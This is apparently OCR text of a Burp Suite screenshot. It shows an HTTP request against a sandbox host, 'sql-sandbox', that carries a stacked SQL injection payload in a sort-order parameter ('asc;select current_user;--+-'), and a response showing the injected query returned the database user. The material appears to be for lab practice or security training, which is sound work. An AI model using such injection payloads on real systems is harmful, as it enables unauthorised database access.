 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
23 × 24 × 25 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /exploit/api/stacked HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 49
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/stacked
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 name=a&sort=id&order=asc;select current_user;--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Thu, 22 Aug 2024 01:45:09 GMT
4 Content-Type: application/json
5 Content-Length: 26
6 Connection: keep-alive
7
8 [
{
"current_user":"user"
}
]